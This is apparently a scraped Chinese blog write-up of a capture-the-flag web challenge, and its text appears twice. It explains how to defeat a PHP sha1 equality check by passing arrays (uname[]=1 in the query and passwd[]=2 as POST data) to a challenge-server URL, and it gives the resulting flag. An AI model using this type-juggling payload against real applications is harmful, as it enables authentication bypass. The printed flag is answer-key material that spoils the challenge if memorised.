打开打开





阅读代码 发现

只要使uname的sha1的值与passwd的sha1的值相等即可,但是同时他们两个的值又不能相等

构造

http://120.24.86.145:8002/web7/?uname[]=1&id=margin 并发送 passwd[]=2 的 postdata 请求即可

依旧利用简单 有特别 好安装的 火狐 插件 hackbar

run 即可

得到flag

flag{HACK_45hhs_213sDD}

打开打开

阅读代码 发现

只要使uname的sha1的值与passwd的sha1的值相等即可,但是同时他们两个的值又不能相等

构造

http://120.24.86.145:8002/web7/?uname[]=1&id=margin 并发送 passwd[]=2 的 postdata 请求即可

依旧利用简单 有特别 好安装的 火狐 插件 hackbar

run 即可

得到flag

flag{HACK_45hhs_213sDD}

1381

1381

358

358

2222

2222

403

403

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?